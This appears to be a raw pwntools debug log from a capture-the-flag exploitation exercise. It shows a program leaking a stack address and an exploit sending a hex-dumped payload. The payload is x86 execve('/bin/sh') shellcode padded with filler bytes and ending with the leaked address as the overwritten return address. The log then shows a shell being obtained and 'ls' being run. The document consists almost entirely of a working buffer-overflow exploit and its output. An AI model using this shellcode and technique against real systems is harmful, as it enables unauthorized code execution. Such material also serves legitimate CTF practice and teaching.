 [DEBUG] Received 0x18 bytes:
b"What's this:0xffefe240?\n"
b'0xffefe240'
[DEBUG] Sent 0x90 bytes:
00000000 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 │jhh/
n│··h·│
00000010 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 │····
·│Qj·Y│
00000020 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 61 61 61 61 │··Q·
·│aaaa│
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa
a│aaaa│
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 40 e2 ef ff │aaaa
a│@···│
00000090
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x20 bytes:
b'DAS\t login.py\t\t\t\tpwn33.py\n'
DAS login.py pwn33.py
[DEBUG] Received 0x488 bytes: